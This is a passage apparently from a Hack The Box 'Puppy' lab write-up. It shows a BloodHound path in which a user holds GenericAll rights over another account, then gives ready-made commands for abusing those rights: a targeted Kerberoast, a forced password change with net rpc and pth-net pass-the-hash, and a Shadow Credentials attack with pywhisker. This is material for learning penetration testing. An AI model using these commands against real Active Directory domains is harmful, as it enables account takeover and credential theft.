 ANT.EDWARDS@PUPPY.HTB

MemberOf

SENIOR DEVS@PUPPY.HTB

GenericAll

ADAM.SILVER@PUPPY.HTB

their current one.

1

Targeted Kerberoast

A targeted kerberoast attack can be performed using targetedKerberoast.py.

targetedKerberoast.py -v -d 'domain.local' -u 'controlledUser' -p 'ItsPassword'

The tool will automatically attempt a targetedKerberoast attack, either on all users or against a specific one if specified in the command line, and then obtain a crackable hash. The cleanup is done automatically as well.

The recovered hash can be cracked offline using the tool of your choice.

2

Force Change Password

Use samba's net tool to change the user's password. The credentials can be supplied in cleartext or prompted interactively if omitted from the command line. The new password will be prompted if omitted from the command line.

net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"

It can also be done with pass-the-hash using pth-toolkit's net tool. If the LM hash is not known, use 'ffffffffffffffffffffffffffffffff'.

pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"ControlledUser"%"LMhash":"NThash" -S "DomainController"

Now that you know the target user's plain text password, you can either start a new agent as that user, or use that user's credentials in conjunction with PowerView's ACL abuse functions, or perhaps even RDP to a system the target user has access to. For more ideas and information, see the references tab.

3

Shadow Credentials attack

To abuse this permission, use pyWhisker.

pywhisker.py -d "domain.local" -u "controlledAccount" -p "somepassword" --target "targetAccount" --action "add"

For other optional parameters, view the pyWhisker documentation.